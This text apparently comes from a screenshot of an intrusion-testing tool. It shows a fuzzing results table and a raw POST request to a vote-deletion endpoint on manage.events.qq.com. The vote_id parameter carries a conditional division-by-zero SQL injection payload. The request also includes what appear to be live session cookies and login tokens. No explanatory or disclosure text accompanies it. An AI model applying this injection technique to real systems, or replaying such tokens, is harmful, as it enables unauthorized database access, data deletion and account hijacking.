 request payload status error time... length comment
1035 1035 200 315
1034 1034 200 315
1111 1111 200 315
1107 1107 200 315
1199 1199 200 315
1113 1113 200 315
1112 1112 200 315
1850 1851 200 315
1849 1850 200 315
1844 1845 200 315
1838 1839 200 315
1827 1828 200 315
1029 1029 200 315
0 302 441 baseline request
1 1 302 441
2 2 302 441
3 3 302 441
4 4 302 441
5 5 302 441
6 6 302 441
7 7 302 441
8 8 302 441
9 9 302 441
request response
raw params headers hex
POST /vote/delete HTTP/1.1
Host: manage.events.qq.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20100101 Firefox/31.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://manage.events.qq.com/vote/list?campaign_id=5426
Content-Length: 81
Cookie: pgv_pvid=6321093718; pt2gguin=o1610438313; ptcz=d4cbcd15dffc7de4716852cfe5dc03909e9d0c528bca84c0cd561160b141ea02;
bRankChanged=TRUE; rankv=2015012011; ptui_loginuin=1610438313; o_cookie=263412044; ng_st_sid_v2=gi47xu9hZEk.;
bc_agent=1200865256; RK=MbPHByANVZ; isVideo_DC=0; pgv_pvi=205058048; pgv_si=s3218608128; pgv_info=ssid=s9223994928; ptisp=cnc;
verifysession=h02YKhrHwO7nz-O4M5GkqVbYzJEnY0tNtuhZtmrd29tISYy94adQ4ODibHNW3bYqCcr-hiJvXyT0igy3AA_OMUmgA**;
631007156_check_login_production=1610438313; uin=o1610438313; skey=@1pX7ICGct
Pragma: no-cache
Cache-Control: no-cache
Connection: close
campaign_id=5426&vote_id=559-(case when(1=2) then 1 else 1/0 end)&g_tk=138591127&